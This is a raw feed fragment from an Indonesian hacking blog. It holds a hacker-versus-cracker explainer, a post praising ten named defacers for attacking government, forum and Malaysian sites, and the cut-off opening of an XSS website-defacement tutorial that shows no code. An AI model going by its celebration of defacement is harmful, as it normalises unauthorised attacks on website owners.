Hacking\u003C\/b\u003E\u003C\/em\u003E, yang perlu diketahui : informasi tentang system apa yang dipergunakan oleh server, siapa pemilik server, siapa Admin yang mengelola server, koneksi yang dipergunakan jenis apa lalu bagaimana server itu tersambung internet, mempergunakan koneksi siapa lalu informasi apa saja yang disediakan oleh server tersebut, apakah server tersebut juga tersambung dengan LAN di sebuah organisasi dan informasi lainnya.\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli style=\"text-align: left;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 20px;\"\u003E\u003Cspan style=\"background-color: black;\"\u003E\u003Cb\u003E\u003Cem style=\"margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px;\"\u003ET\u003C\/em\u003E\u003Cem style=\"margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px;\"\u003Eechnical Hacking\u003C\/em\u003E\u003C\/b\u003E, merupakan tindakan teknis untuk melakukan penyusupan ke dalam system, baik dengan alat bantu (tool) atau dengan mempergunakan fasilitas system itu sendiri yang dipergunakan untuk menyerang kelemahan (lubang keamanan) yang terdapat dalam system atau service. Inti dari kegiatan ini adalah mendapatkan akses penuh kedalam system dengan cara apapun dan bagaimana pun.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 20px; text-align: justify;\"\u003EJadi dapat diambil kesimpulannya bahwa\u0026nbsp;\u003C\/span\u003E\u003Cem style=\"line-height: 20px; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px; text-align: justify;\"\u003EHacker\u0026nbsp;\u003C\/em\u003E\u003Cspan style=\"line-height: 20px; text-align: justify;\"\u003Eyang ‘baik’ adalah orang yang mengetahui apa yang dilakukannya, menyadari seluruh akibat dari apa yang dilakukannya, dan bertanggung jawab atas apa yang dilakukannya.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhwMByB8hRrja2dMAIE2hHjTHHQv8dU_Jj3xyifrTe2LfGQgUBaYB2iUmQ01F6TQ4bbx1B5Vx2U_qx3lDQy8KgS6Qxojdz07FOVFbC2JcU8Kqkm6SX9mUEn2hLzq-7oIXcLpzR3ePl75Wia\/s1600\/Hacker1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhwMByB8hRrja2dMAIE2hHjTHHQv8dU_Jj3xyifrTe2LfGQgUBaYB2iUmQ01F6TQ4bbx1B5Vx2U_qx3lDQy8KgS6Qxojdz07FOVFbC2JcU8Kqkm6SX9mUEn2hLzq-7oIXcLpzR3ePl75Wia\/s400\/Hacker1.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 20px; text-align: justify;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 20px; text-align: justify;\"\u003ESementara h\u003C\/span\u003E\u003Cem style=\"line-height: 20px; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px; text-align: justify;\"\u003Eacker\u0026nbsp;\u003C\/em\u003E\u003Cspan style=\"line-height: 20px; text-align: justify;\"\u003Eyang ‘jahat’ atau biasa disebut\u0026nbsp;\u003C\/span\u003E\u003Cem style=\"line-height: 20px; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px; text-align: justify;\"\u003Ecracker\u0026nbsp;\u003C\/em\u003E\u003Cspan style=\"line-height: 20px; text-align: justify;\"\u003Eadalah orang yang tahu apa yang dikerjakannya, tetapi seringkali tidak menyadari akibat dari perbuatannya. Dan ia tidak mau bertanggung jawab atas apa yang telah diketahui dan dilakukannya itu. Karena\u0026nbsp;\u003C\/span\u003E\u003Cem style=\"line-height: 20px; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px; text-align: justify;\"\u003Ehacker\u0026nbsp;\u003C\/em\u003E\u003Cspan style=\"line-height: 20px; text-align: justify;\"\u003Eadalah orang yang tahu dalam ketahuannya, di dunia\u0026nbsp;\u003C\/span\u003E\u003Cem style=\"line-height: 20px; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px; text-align: justify;\"\u003Ehackers\u003C\/em\u003E\u003Cspan style=\"line-height: 20px; text-align: justify;\"\u003Etentu saja ada etika yang mesti dipenuhi dan dipatuhi bersama.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 20px; text-align: justify;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 20px; text-align: justify;\"\u003ELebih jauh lagi tentang Cracker,\u0026nbsp;\u003C\/span\u003E\u003Cem style=\"line-height: 20px; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px; text-align: justify;\"\u003ECracker\u0026nbsp;\u003C\/em\u003E\u003Cspan style=\"line-height: 20px; text-align: justify;\"\u003Eadalah seseorang yang berusaha untuk menembus sistem komputer orang lain atau\u003C\/span\u003E\u003Cem style=\"line-height: 20px; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px; text-align: justify;\"\u003E\u0026nbsp;\u003C\/em\u003E\u003Cspan style=\"line-height: 20px; text-align: justify;\"\u003Emenerobos sistem keamanan komputer orang lain untuk mengeruk keuntungan atau melakukan tindak kejahatan.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 20px; text-align: justify;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 20px; text-align: justify;\"\u003EInilah yang membedakannya dengan\u0026nbsp;\u003C\/span\u003E\u003Cem style=\"line-height: 20px; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px; text-align: justify;\"\u003Ehacker\u003C\/em\u003E\u003Cspan style=\"line-height: 20px; text-align: justify;\"\u003E. Prinsip kerja\u0026nbsp;\u003C\/span\u003E\u003Cem style=\"line-height: 20px; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px; text-align: justify;\"\u003Ehacker\u0026nbsp;\u003C\/em\u003E\u003Cspan style=\"line-height: 20px; text-align: justify;\"\u003Edan\u0026nbsp;\u003C\/span\u003E\u003Cem style=\"line-height: 20px; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px; text-align: justify;\"\u003Ecracker\u0026nbsp;\u003C\/em\u003E\u003Cspan style=\"line-height: 20px; text-align: justify;\"\u003Esebenarnya sama. Yang membedakan keduanya adalah tujuannya. Dari segi kemampuan,\u0026nbsp;\u003C\/span\u003E\u003Cem style=\"line-height: 20px; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px; text-align: justify;\"\u003Ecracker\u0026nbsp;\u003C\/em\u003E\u003Cspan style=\"line-height: 20px; text-align: justify;\"\u003Edan\u0026nbsp;\u003C\/span\u003E\u003Cem style=\"line-height: 20px; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px; text-align: justify;\"\u003Ehacker\u0026nbsp;\u003C\/em\u003E\u003Cspan style=\"line-height: 20px; text-align: justify;\"\u003Ejuga tidak jauh berbeda. Tapi\u0026nbsp;\u003C\/span\u003E\u003Cem style=\"line-height: 20px; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px; text-align: justify;\"\u003Ecracker\u0026nbsp;\u003C\/em\u003E\u003Cspan style=\"line-height: 20px; text-align: justify;\"\u003Eseringkali memiliki ilmu yang lebih oke dan keberanian serta kenekatan yang lebih besar daripada\u0026nbsp;\u003C\/span\u003E\u003Cem style=\"line-height: 20px; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px; text-align: justify;\"\u003Ehacker\u003C\/em\u003E\u003Cspan style=\"line-height: 20px; text-align: justify;\"\u003E. Namun dari segi mentalitas dan integritas, keduanya beda jauh.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 20px; text-align: justify;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 20px; text-align: justify;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003ECredit :\u0026nbsp;\u003Ca href=\"http:\/\/blog.duniascript.com\/perbedaan-hacker-dengan-cracker.html\" rel=\"nofollow\" target=\"_blank\"\u003Eblog.duniascript.com\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/feeds\/868503128418509717\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2011\/08\/pengertian-hacker-dan-cracker.html#comment-form","title":"4 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/868503128418509717"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/868503128418509717"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2011\/08\/pengertian-hacker-dan-cracker.html","title":"Perbedaan Hacker Dan Cracker"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQxcO-zroIheJbIkllMThyJdc0rY11QDkfQ3sERk91vb6thivohDuYIHyc6vzV42Z8WUTZwHfW2PQCDySbymypVhtk0yCdWLJuar0nKEogV2E5tYFIHRdFtDeai1ZqINC1JuKEPETbR6ia\/s72-c\/1294301368.jpg","height":"72","width":"72"},"thr$total":{"$t":"4"}},{"id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.post-1611268376180511054"},"published":{"$t":"2012-03-13T00:53:00.004+07:00"},"updated":{"$t":"2012-09-23T11:16:33.339+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hacking"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Internet"}],"title":{"type":"text","$t":"Daftar 10 Defacer yang Mengharumkan Nama Indonesia"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"color: lime;\"\u003E\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/03\/daftar-10-defacer-yang-mengharumkan.html\"\u003EDaftar 10 Defacer yang Mengharumkan Nama Indonesia\u003C\/a\u003E \u003C\/span\u003E\u003Cspan style=\"color: white;\"\u003E|\u003C\/span\u003E\u003Cspan style=\"color: lime;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: lime;\"\u003E\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/\" target=\"_blank\"\u003ECirebon-Cyber4rt\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: white;\"\u003E - Pada tau deface kan?\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: white;\"\u003EYap benar sekali, salah satu Seni hacking yang merubah index suatu website.\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: white;\"\u003EUdah tau? Bahwa defacer Indonesia yang active (Bisa di Bilang Mengesankan)\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: white;\"\u003EIni saya kutib dari beberapa sumber MagelangCyber, Indonesian Defacer, Archive Santri Cyber \u0026amp; Zone-H.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"color: white; text-align: left;\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgX2VyJIfp8W4m9DCWIpr0YqzL-XUhlGdNOF-oD93XmiGGK1YmwSz3L3fLwDfIHQcIQLPr4eNJuSeM3udGsqDqVjfLewoJgzpC1vC0kNIv2MLuygLXNYDPBf3WsdY5SxvTwl5YGmXO5kpBY\/s1600\/MH.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/03\/daftar-10-defacer-yang-mengharumkan.html\" border=\"0\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgX2VyJIfp8W4m9DCWIpr0YqzL-XUhlGdNOF-oD93XmiGGK1YmwSz3L3fLwDfIHQcIQLPr4eNJuSeM3udGsqDqVjfLewoJgzpC1vC0kNIv2MLuygLXNYDPBf3WsdY5SxvTwl5YGmXO5kpBY\/s320\/MH.jpg\" title=\"Daftar 10 Defacer yang Mengharumkan Nama Indonesia\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003Cspan style=\"color: white;\"\u003EBanyak yang bilang Seni hacking ini banyak dilakukan (Para Lamer), tidak semua defacer Begitu! Berikut \u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"color: lime;\"\u003E\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/03\/daftar-10-defacer-yang-mengharumkan.html\"\u003EDaftar 10 Defacer\u0026nbsp;yang Mengharumkan Nama Indonesia :\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan class=\"fullpost\" style=\"background-color: black; color: white; font-family: inherit;\"\u003E  \u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Col\u003E\n\u003Cli style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: lime;\"\u003EkaMtiEz\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: white;\"\u003E -\u0026nbsp;Adalah salah satu orang lama dalam bidang Deface Mendeface Ini, Diapun di kenal Dengan Crewnya (Magelang Cyber) \u0026amp; Indonesian Coder. Defacer satu ini wajib di acungi Jempol.\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: lime;\"\u003EJundab\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: white;\"\u003E - Dia\u0026nbsp;adalah teman dari KaMitiEz itu sendiri, banyak yang bilang bahwa defacer satu Ini (Berbau Jihad) (Terlihat pada Html Defaced Nya Sendiri) diapun dikenal dengan Mass Junz Magelang Cyber.\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: lime;\"\u003EHmei7\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: white;\"\u003E -\u0026nbsp;Mempunyai Skill Vb6 yang memadai \u0026amp; yang sering menyatroni Forum Underground Ini berasal Dari semarang. Diapun Bisa di kenal teman Mas Junz \u0026amp; Kamitiez, Jangan anggap enteng defacer satu ini.\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: lime;\"\u003EKal0ng666\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: white;\"\u003E -\u0026nbsp;Kal0ng666 (Dari Nick saja) Kalian sudah bisa menebak salah satu attacker Situs Pemerintah \u0026amp; Forum Underground ini. Dari Pekalongan (Pekalongan Blackhat). Tentu saja dengan team\/teman, seperti Hmei7, kaMitiEz \u0026amp; Jundab dia cepat dikenal Masyarakat Dunia maya !\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: lime;\"\u003EDr.Cruzz\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: white;\"\u003E -\u0026nbsp;Dr.Cruzz adalah salah seorang Staff Indonesiancoder, terlihat dari sifat misteriusnya. Dari dia mendeface forum Hacking Regional ternama (PalembangHackerLInk) Nama dia terkenal sejak aksi Defacenya, di PHL Defacer satu ini Wajib Kita acungi\u0026nbsp;4 jempol XD\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: lime;\"\u003EAl3x_0wn5\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: white;\"\u003E -\u0026nbsp;Defacer satu ini juga pernah melakukan deface pada situs regional lainya. terdengar dia anak Medan (Yang menentang Forum Regional Sendiri) yap medan Cyber, Tapi dengan skill yang memadahi Alex pantas kita anggap sebagai Top 10 Indonesian Defacer.\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: lime;\"\u003EHo1onk\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: white;\"\u003E -\u0026nbsp;Kebalikan Al3x, si Ho1onk Ini adalah orang penting di (Hacker-Newbie) dia Menajabat sebagai Mod (Admin di MedanCYberTeam) \u0026lt;\u0026lt; yang di Benci Al3x, dan Juga keahliannya di Bidang mIRC memaksa kita angkat kaki dah, Archive yang rata-rata webshop membuat pada carder marah.\u0026nbsp;Dia pantas disebut menjilat lidah sendiri.\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: lime;\"\u003EBaghazzNewbie23\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: white;\"\u003E -\u0026nbsp;Defacer satu ini sudah terkenal di google, apa lagi dengan wordpress, wordpress yang dia deface. dia pantas Mendapatkan Profesional Security Wordpres.\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: lime;\"\u003EMarwanz\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: white;\"\u003E -\u0026nbsp;Disini saya Melihat dia Baru Masuk (20 Besar Di IndevEs), Tapi website yang dia archivekan sendiri harus membuat saya mengakui bahwa dia memang top, dan Kami Banyak Melihat (user satu ini) Memiliki Banyak masalah kepada defacer Besar (enteh kenapa?).\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: lime;\"\u003EOnestree\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: white;\"\u003E -\u0026nbsp;Defacer , yang mempunyai banyak teman ini, adalah Pemimpin dari IslamCYber, yang sampai kini onestree terus mengahajar situs Malay.\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ol\u003E\n\u003Cdiv\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003EMungkin segitu dulu yang dapat saya Kutip dari \u003Ca href=\"http:\/\/www.indonesiandefacer.org\/\" target=\"_blank\"\u003EIndonesian Defacer Archives\u003C\/a\u003E.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"background-color: black; text-align: left;\"\u003E\n\u003Cspan style=\"color: white; font-family: inherit;\"\u003EAda Defacer yang Mengharumkan nama Indonesia \u0026amp; ada juga yang Menghancurkan nama Indonesia, semua tergantung dari pribadi masing-masing. Salam Olahraga !\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003ESource:\u0026nbsp;\u003Ca href=\"http:\/\/www.kaskus.us\/showthread.php?p=487253822\" target=\"_blank\"\u003Ekaskus\u003C\/a\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv itemscope=\"\" itemtype=\"http:\/\/data-vocabulary.org\/Review-aggregate\"\u003E\n\u003Cspan itemprop=\"itemreviewed\"\u003EDaftar 10 Defacer yang Mengharumkan Nama Indonesia\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan itemprop=\"rating\" itemscope=\"\" itemtype=\"http:\/\/data-vocabulary.org\/Rating\"\u003E \u003Cspan itemprop=\"average\"\u003E9\u0026nbsp;\u003C\/span\u003Eout of \u003Cspan itemprop=\"best\"\u003E10\u003C\/span\u003E based on \u003Cspan itemprop=\"votes\"\u003E10\u003C\/span\u003E ratings. \u003Cspan itemprop=\"count\"\u003E6\u003C\/span\u003E user reviews.\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/feeds\/1611268376180511054\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/03\/daftar-10-defacer-yang-mengharumkan.html#comment-form","title":"22 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/1611268376180511054"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/1611268376180511054"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/03\/daftar-10-defacer-yang-mengharumkan.html","title":"Daftar 10 Defacer yang Mengharumkan Nama Indonesia"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgX2VyJIfp8W4m9DCWIpr0YqzL-XUhlGdNOF-oD93XmiGGK1YmwSz3L3fLwDfIHQcIQLPr4eNJuSeM3udGsqDqVjfLewoJgzpC1vC0kNIv2MLuygLXNYDPBf3WsdY5SxvTwl5YGmXO5kpBY\/s72-c\/MH.jpg","height":"72","width":"72"},"thr$total":{"$t":"22"}},{"id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.post-5511696800815861981"},"published":{"$t":"2012-06-06T21:39:00.004+07:00"},"updated":{"$t":"2012-08-27T23:15:03.195+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hacking"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Internet"}],"title":{"type":"text","$t":"Cara Deface Website Menggunakan Teknik XSS Vulnerability"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhtyeQladdAlfCRFR4LP2Qc32Qh4MbSlF8fzgVyY84r3FYohupC9LZiRl06t3h46lxiaMX4KzpT6MfcP3ryggRLlP-8yYy1Q38OybCkFRMqbPz4ZbpczRnc1DMOsqYeAgamgX469AUvxePe\/s1600\/avatar_3815.gif\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhtyeQladdAlfCRFR4LP2Qc32Qh4MbSlF8fzgVyY84r3FYohupC9LZiRl06t3h46lxiaMX4KzpT6MfcP3ryggRLlP-8yYy1Q38OybCkFRMqbPz4ZbpczRnc1DMOsqYeAgamgX469AUvxePe\/s1600\/avatar_3815.gif\" title=\"Cara Deface Website Menggunakan Teknik XSS Vulnerability\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/06\/cara-deface-website-menggunakan-teknik.html\"\u003ECara Deface Website Menggunakan Teknik XSS Vulnerability\u003C\/a\u003E\u0026nbsp;| \u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/\" target=\"_blank\"\u003ECirebon-Cyber4rt\u003C\/a\u003E - Udah lama ngga posting tentang tutor \u003Cu\u003Edefacing\u003C\/u\u003E website hehee, Sekarang saya akan sempatkan membahas tentang \u003Cu\u003ECyber Gravity\u003C\/u\u003E lagi nih... yaitu Cara Deface Website Menggunakan Teknik XSS Vulnerability.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSebelumnya udah pada tau belum apa itu \u003Cb\u003EXSS Vulnerability?\u003C\/b\u003E XSS Vulnerability adalah suatu cara memasukan code\/script HTML kedalam suatu website dan dijalankan melalui browser di client. Ok deh, Langsung aja kita bahas bersama Cara Deface Website Menggunakan Teknik XSS Vulnerability ini !\u003Cbr \/\u003E\n\u003Cbr 